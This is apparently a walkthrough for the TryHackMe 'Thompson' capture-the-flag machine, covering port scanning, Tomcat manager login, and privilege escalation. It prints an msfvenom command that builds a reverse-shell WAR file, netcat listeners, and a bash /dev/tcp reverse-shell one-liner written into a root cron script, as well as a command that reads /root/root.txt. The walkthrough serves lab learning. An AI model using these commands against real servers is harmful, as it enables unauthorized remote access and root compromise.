Thompson TryHackMe Writeup/Walkthrough
boot2root machine for FIT and bsides guatemala CTF
Scan the machine.
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
nmap -sV -sC -Pn <IP>
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 10.10.9.253
Host is up (0.067s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat/8.5.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.22 seconds
Seems like we have server running on port 8080. The website has nothing interesting. So I ran gobuster scan.
Command -> gobuster dir -u http://<IP>:8080 -w /usr/share/wordlists/dirb/common.txt -x txt,html,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.198.171:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,html
[+] Timeout: 10s
===============================================================
2021/05/16 16:48:41 Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 302) [Size: 0] [--> /docs/]
/examples (Status: 302) [Size: 0] [--> /examples/]
/favicon.ico (Status: 200) [Size: 21630]
/host-manager (Status: 302) [Size: 0] [--> /host-manager/]
/manager (Status: 302) [Size: 0] [--> /manager/]
===============================================================
2021/05/16 16:50:47 Finished
===============================================================
I checked /manager and /host-manager they both required password. On /manager, I tried admin:admin. It didn’t work and gave me an error with some useful information.

Seems like we have username and password.
Refresh the page and login using this credentials. BAAM! We have the access. Did some recon and found a useful article on Ways to Exploit Tomcat Manager.
We can upload war shell and get the access. To create reverse shell, use msfvenom.
Command -> msfvenom -p java/jsp_shell_reverse_tcp LHOST=<YOUR_IP> LPORT=4444 -f war > shell.war.

You we can upload this file into WAR section and deploy the file.

The page will reload and you will see the path for shell.

Start a listener using netcat. Command -> nc -lvnp 4444. Go to the site http://<IP>:8080/shell.
You will see a connection established.

Now we have access as tomcat.
We can easily get the user flag from the home directory.

Privilege Escalation
There is one more file id.sh in the user directory.

id.sh is running id command and writing the content in test.txt. The content of test.txt seems like root user’s ID.
That means this file is running as root and fortunately we have write permissions to this file. We can simply edit this file and can get the root flag/access.
Method 1: Get Root Access
To get the root access. We can add one liner bash shell command. To do this -> echo "bash -i >& /dev/tcp/<YOUR_IP/4445 0>&1" > id.sh.
Also, start a listener -> nc -lvnp 4445. Wait for a while you will get the access. It may take sometime to get the connection depending on cronjob settings.
You know what to do next :stuck_out_tongue_winking_eye:
Method 2: Get Root Flag Directly
To get the root flag. We can simple type -> echo "cat /root/root.txt > test.txt" > id.sh. As we already know the location of the file. We can simply print the content of the file to the terminal and redirects the output to test.txt file.

Check the content of the test.txt file. If may take sometime.
